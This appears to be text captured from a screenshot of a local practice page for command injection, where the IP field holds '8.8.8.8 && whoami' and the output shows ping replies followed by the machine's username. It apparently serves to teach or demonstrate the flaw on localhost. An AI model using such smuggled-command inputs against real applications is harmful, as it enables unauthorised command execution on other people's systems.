 Welcome
localhost / 127.0.0.1 / injection /
localhost/security/cmdinjection/command.php
Click to go back to sql index / Click to go back to Home
Your IP address is - 8.8.8.8 && whoami
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 192.168.43.164: Destination host unreachable.
Reply from 192.168.43.164: Destination host unreachable.
Reply from 192.168.43.164: Destination host unreachable.
Reply from 192.168.43.164: Destination host unreachable.
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
desktop-u1vs0am\samir boro